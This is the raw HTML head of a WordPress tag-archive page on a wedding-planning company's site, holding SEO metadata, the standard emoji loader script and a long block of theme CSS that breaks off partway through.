

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hyacinthevents.in/tag/wedding-budget-management/
body_size: 35886
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v15.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>wedding budget management Archives - Hyacinth Events</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://hyacinthevents.in/tag/wedding-budget-management/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="wedding budget management Archives - Hyacinth Events" />
	<meta property="og:url" content="https://hyacinthevents.in/tag/wedding-budget-management/" />
	<meta property="og:site_name" content="Hyacinth Events" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hyacinthevents.in/#website","url":"https://hyacinthevents.in/","name":"Hyacinth Events","description":"Wedding Planners in Jim Corbett","potentialAction":[{"@type":"SearchAction","target":"https://hyacinthevents.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://hyacinthevents.in/tag/wedding-budget-management/#webpage","url":"https://hyacinthevents.in/tag/wedding-budget-management/","name":"wedding budget management Archives - Hyacinth Events","isPartOf":{"@id":"https://hyacinthevents.in/#website"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hyacinthevents.in/tag/wedding-budget-management/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Hyacinth Events &raquo; Feed" href="https://hyacinthevents.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hyacinth Events &raquo; Comments Feed" href="https://hyacinthevents.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hyacinth Events &raquo; wedding budget management Tag Feed" href="https://hyacinthevents.in/tag/wedding-budget-management/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hyacinthevents.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://hyacinthevents.in/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='opal-boostrap-css' href='https://hyacinthevents.in/wp-content/themes/dreama/assets/css/opal-boostrap.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://hyacinthevents.in/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hyacinthevents.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='dreama-style-css' href='https://hyacinthevents.in/wp-content/themes/dreama/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='dreama-style-inline-css' type='text/css'>
body, input, button, button[type="submit"], select, textarea{font-family:"Muli", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:400;color:#777777}html { font-size:16px;}.c-heading{color:#222222;}.c-primary{color:#e8b275;}.bg-primary{background-color:#e8b275;}.b-primary{border-color:#e8b275;}.button-primary:hover{background-color:#e09948;border-color:#e09948;}.c-secondary {color:#666b7e;}.bg-secondary {background-color:#666b7e;}.b-secondary{border-color:#666b7e;}.button-secondary:hover{background-color:#4f5363;}input[type="text"]::placeholder,input[type="email"]::placeholder,input[type="url"]::placeholder,input[type="password"]::placeholder,input[type="search"]::placeholder,input[type="number"]::placeholder,input[type="tel"]::placeholder,input[type="range"]::placeholder,input[type="date"]::placeholder,input[type="month"]::placeholder,input[type="week"]::placeholder,input[type="time"]::placeholder,input[type="datetime"]::placeholder,input[type="datetime-local"]::placeholder,input[type="color"]::placeholder,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea::placeholder,textarea,a,.mainmenu-container li a span,.comment-metadata,.comment-metadata a,.widget.widget_archive a,.widget.widget_categories a,.widget.widget_nav_menu a,.widget.widget_meta a,.widget.widget_pages a,.c-body,.site-header-account .account-links-menu li a,.site-header-account .account-dashboard li a,.comment-form label,.comment-form a,.widget .tagcloud a,.widget.widget_tag_cloud a,.cart-collaterals .cart_totals th,#payment .payment_methods li.woocommerce-notice,#payment .payment_methods li.woocommerce-notice--info,#payment .payment_methods li.woocommerce-info,table.woocommerce-checkout-review-order-table th,.single-product .stock.out-of-stock,.opal-style-1.search-form-wapper .search-submit span,.opal-style-1.search-form-wapper .search-submit span:before,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item.button-variable-item:not(.radio-variable-item):after,.elementor-progress-percentage,.woocommerce-shipping-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.opal-currency_switcher .list-currency button[type="submit"],.select-items div {color:#777777; }.widget-area strong,h1,h2,h3,h4,h5,h6,.h1,.h2,h3.entry-title,.h3,.comments-title,.comment-respond .comment-reply-title,.h4,.h5,.h6,blockquote,blockquote a,th,.main-navigation:not(.navigation-dark) .top-menu > li > a,.mainmenu-container ul ul .menu-item > a:hover,.mainmenu-container ul ul .menu-item > a:active,.mainmenu-container ul ul .menu-item > a:focus,.entry-meta .entry-category a:not(:hover),.entry-content blockquote cite a,.entry-content strong,.entry-content dt,.entry-content th,.entry-content dt a,.entry-content th a,body.single-post .navigation .nav-link a,.comment-content strong,.comment-author,.comment-author a,.comment-metadata a.comment-edit-link,.comment-reply-link,.comment-content table th,.comment-content table td a,.comment-content dt,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a,.widget a,h2.widget-title,h2.widgettitle,.widget_rss .rss-date,.widget_rss li cite,.c-heading,.form-group .form-row label,fieldset legend,.author-wrapper .author-name,.page .entry-header .entry-title,.search .site-content .page-title,.site-header-account .login-form-title,table.shop_table_responsive tbody th,.site-header-cart .widget_shopping_cart p.total .woocommerce-Price-amount,.site-header-cart .shopping_cart_nav p.total .woocommerce-Price-amount,.filter-close,table.cart:not(.wishlist_table) th,.cart-collaterals .cart_totals .order-total .woocommerce-Price-amount,.cart-collaterals .cart_totals .amount,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,#payment .payment_methods > .wc_payment_method > label,table.woocommerce-checkout-review-order-table .order-total .woocommerce-Price-amount,table.woocommerce-checkout-review-order-table .product-name,.woocommerce-billing-fields label,.woocommerce-billing-fields > h3,.cart th,.shop_table th,.woocommerce-account .woocommerce-MyAccount-content strong,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Price-amount,.osf-sorting .display-mode button.active,.osf-sorting .display-mode button:hover,.woocommerce-Tabs-panel table.shop_attributes th,#osf-accordion-container table.shop_attributes th,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control],.elementor-widget-progress .elementor-title,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title,.elementor-teams-wrapper .elementor-team-name,.wishlist_table .product-price {color:#222222; }.mainmenu-container li.current-menu-parent > a,.mainmenu-container .menu-item > a:hover,.menu-toggle,.site-header .header-group .search-submit:hover,.site-header .header-group .search-submit:focus,.pbr-social-share a:hover,body.single-post .navigation > div:hover .thumbnail-nav,body.single-post .navigation > div:hover a,body.single-post .navigation > div:hover b,body.single-post .navigation .next-nav:hover .thumbnail-nav,body.single-post .navigation .next-nav:hover a,.error404 .error-404 h1,.error404 .sub-h2-1,.breadcrumb a:hover,.breadcrumb a:hover span,.comment-author a:hover,.comment-metadata a:hover,.opal-comment-4 .comment-reply-link,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a:hover,.widget a:hover,.widget a:focus,.widget.widget_archive a:hover,.widget.widget_archive a:focus,.widget.widget_categories a:hover,.widget.widget_categories a:focus,.widget.widget_nav_menu a:hover,.widget.widget_nav_menu a:focus,.widget.widget_meta a:hover,.widget.widget_meta a:focus,.widget.widget_pages a:hover,.widget.widget_pages a:focus,.title-with-icon:before,.widget_recent_entries li a:hover,.widget_recent_entries li a:active,.widget_search button[type="submit"],.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.button-outline-primary,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.widget_shopping_cart .buttons .button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button,.c-primary,.navigation-button .menu-toggle:hover,.navigation-button .menu-toggle:focus,.entry-title a:hover,.entry-content blockquote cite a:hover,.site-header-account .account-dropdown a.register-link,.site-header-account .account-dropdown a.lostpass-link,.site-header-account .account-links-menu li a:hover,.site-header-account .account-dashboard li a:hover,.comment-form a:hover,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,#secondary .elementor-widget-container h5:first-of-type,.elementor-nav-menu-popup .mfp-close,.site-header-cart .widget_shopping_cart .product_list_widget li a:hover,.site-header-cart .widget_shopping_cart .product_list_widget li a:focus,.site-header-cart .shopping_cart_nav .product_list_widget li a:hover,.site-header-cart .shopping_cart_nav .product_list_widget li a:focus,.site-header-cart .woocommerce-mini-cart__empty-message:before,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a:hover,.woocommerce-privacy-policy-link,.opal-currency_switcher .list-currency button[type="submit"]:hover,.opal-currency_switcher .list-currency li.active button[type="submit"],ul.products li.product.osf-product-list .price,ul.products li.product .posfed_in a:hover,.select-items div:hover,.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover,.button-wrapper #chart-button,.product_list_widget a:hover,.product_list_widget a:active,.product_list_widget a:focus,.woocommerce-product-list a:hover,.woocommerce-product-list a:active,.woocommerce-product-list a:focus,#secondary .elementor-widget-wp-widget-recent-posts a,.elementor-element .elementor-button-outline_primary .elementor-button .elementor-button-icon,.contactform-content .form-title,.elementor-widget-heading .icon_before,.elementor-widget-heading .icon_after,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title.elementor-active,.single-portfolio-summary-meta .entry-category a,.single-portfolio-summary-meta .entry-category span,.single-portfolio-summary-meta .entry-category time,.single-portfolio-summary-meta .entry-date a,.single-portfolio-summary-meta .entry-date span,.single-portfolio-summary-meta .entry-date time,.single-portfolio-summary-meta .event-tags a,.single-portfolio-summary-meta .event-tags span,.single-portfolio-summary-meta .event-tags time,.opal-timeline:before,.header-button i,.header-button:hover,.header-button:focus,.opal-canvas-filter .widget.widget_product_categories ul li a:hover,.opal-canvas-filter .widget.widget_product_categories ul li.current-cat a,.woocommerce-MyAccount-navigation ul li.is-active a,.single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover:before,.single-product div.product .entry-summary .compare:hover:before,.single-product div.product .product_meta .sku_wrapper a:hover,.single-product div.product .product_meta .posted_in a:hover,.single-product div.product .product_meta .tagged_as a:hover,.single-product div.product .pbr-social-share a:hover,.widget_price_filter .price_slider_amount .price_label span,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item.button-variable-item:not(.radio-variable-item):hover,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item.button-variable-item.selected:not(.radio-variable-item),.product-style-1 li.product h2 a:hover,.product-style-1 li.product h3 a:hover,.product-style-1 li.product .woocommerce-loop-product__title a:hover {color:#e8b275; }.f-primary,.button-decor svg {fill:#e8b275; }.mp-level::-webkit-scrollbar-thumb,.page-numbers:not(ul):not(.dots):hover,.page-numbers:not(ul):not(.dots):focus,.page-numbers.current:not(ul):not(.dots),.comments-link span,.page-links a:hover .page-number,.page-links a:focus .page-number,.page-links > .page-number,.error404 .return-homepage,.wp_widget_tag_cloud a:hover:before,.wp_widget_tag_cloud a:focus:before,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.comment-form .form-submit input[type="submit"],.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.button-default:hover,.more-link:hover,.elementor-element .elementor-button-primary .elementor-button,.button-outline-primary:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-outline-primary:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-outline-primary.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-outline-primary.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.bg-primary,.elementor-widget-divider .elementor-divider-separator:before,.elementor-flip-box__front,.elementor-widget-opal-image-hotspots .scrollbar-inner > .scroll-element .scroll-bar,.opal-image-hotspots-main-icons .opal-image-hotspots-icon,.elementor-widget-opal-image-gallery .gallery-item-overlay,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active,.timeline-item .timeline-icon,.notification-added-to-cart .ns-content,#payment .place-order .button:hover,form.register .button[type="submit"]:hover,li.product .time,.shop-action a[class*="product_type_"]:hover,.shop-action a.loading[class*="product_type_"],.shop-action .yith-wcqv-button:hover,.shop-action .yith-wcwl-add-to-wishlist > div > a:hover,.shop-action .compare:hover,.shop-action .yith-wcwl-add-to-wishlist > div > a:hover + .opal-loading-wislist:before,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.single-product .single_add_to_cart_button:hover,.single-product .single_add_to_cart_button.disabled[type="submit"]:hover,.single-product .woocommerce-tabs .wc-tabs .active a,.woocommerce-tabs ul.tabs li a:hover,.widget_price_filter .ui-slider .ui-slider-range,.handheld-footer-bar .cart .footer-cart-contents .count {background-color:#e8b275; }.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],.page .edit-link a.post-edit-link,.error404 .return-homepage,.scrollup,.comment-form .form-submit input[type="submit"],.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.button-secondary,input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.form-control:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.opal-pagination-3 .page-numbers.current:not(ul):not(.dots),.opal-pagination-3 .page-numbers:not(ul):not(.dots):focus,.opal-pagination-3 .page-numbers:not(ul):not(.dots):hover,.opal-pagination-4 .page-numbers.current:not(ul):not(.dots),.opal-pagination-4 .page-numbers:not(ul):not(.dots):focus,.opal-pagination-4 .page-numbers:not(ul):not(.dots):hover,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover:after,.wp_widget_tag_cloud a:focus:after,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,.button-default:hover,.more-link:hover,.elementor-element .elementor-button-primary .elementor-button,.button-outline-primary,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.widget_shopping_cart .buttons .button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button,.button-outline-primary:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-outline-primary:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-outline-primary.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-outline-primary.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.b-primary,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active:before,.single-portfolio-navigation .nav-link:hover,.single-portfolio-navigation .nav-link:hover:before,#payment .place-order .button:hover,form.register .button[type="submit"]:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.single-product .single_add_to_cart_button:hover,.single-product .single_add_to_cart_button.disabled[type="submit"]:hover,.osf-product-deal .woocommerce-product-list .opal-countdown .day,.otf-product-recently-content li:hover .product-thumbnail img {border-color:#e8b275; }blockquote {border-left-color:#e8b275; }.btn-link:focus,.elementor-element .elementor-button-link .elementor-button:focus,.btn-link:hover,.elementor-element .elementor-button-link .elementor-button:hover,.button-link:focus,.button-link:hover,a:hover,a:active,.widget_search button[type="submit"]:hover,.widget_search button[type="submit"]:focus {color:#e09948; }.button-primary:hover,input:hover[type="reset"],input.secondary:hover[type="button"],input.secondary:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.error404 .return-homepage:hover,.scrollup:hover,.comment-form .form-submit input:hover[type="submit"],.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type="reset"],input.secondary:active[type="button"],input.secondary:active[type="submit"],.page .edit-link a.post-edit-link:active,.error404 .return-homepage:active,.scrollup:active,.comment-form .form-submit input:active[type="submit"],.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type="reset"],input.active.secondary[type="button"],input.active.secondary[type="submit"],.page .edit-link a.active.post-edit-link,.error404 .active.return-homepage,.active.scrollup,.comment-form .form-submit input.active[type="submit"],.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle.secondary[type="button"],.show > input.dropdown-toggle.secondary[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.error404 .show > .dropdown-toggle.return-homepage,.show > .dropdown-toggle.scrollup,.comment-form .form-submit .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#e09948; }.button-primary:active,input:active[type="reset"],.page .edit-link a.post-edit-link:active,.error404 .return-homepage:active,.scrollup:active,.comment-form .form-submit input:active[type="submit"],.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type="reset"],.page .edit-link a.active.post-edit-link,.error404 .active.return-homepage,.active.scrollup,.comment-form .form-submit input.active[type="submit"],.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.error404 .show > .dropdown-toggle.return-homepage,.show > .dropdown-toggle.scrollup,.comment-form .form-submit .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.button-secondary:active,input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.button-secondary.active,input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.show > .button-secondary.dropdown-toggle,.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.button-primary:hover,input:hover[type="reset"],input.secondary:hover[type="button"],input.secondary:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.error404 .return-homepage:hover,.scrollup:hover,.comment-form .form-submit input:hover[type="submit"],.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {border-color:#e09948; }.cat-tags-links .tags-links a,.error404 .sub-h2-2,.error404 .error-text,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.c-secondary,.author-wrapper .author-name h6,.elementor-element .elementor-button-outline_secondary .elementor-button .elementor-button-icon,.contactform-content button.mfp-close {color:#666b7e; }.site-header .header-content .navigation-wrapper,.button-secondary,input[type="button"],input[type="submit"],button[type="submit"],.secondary-button 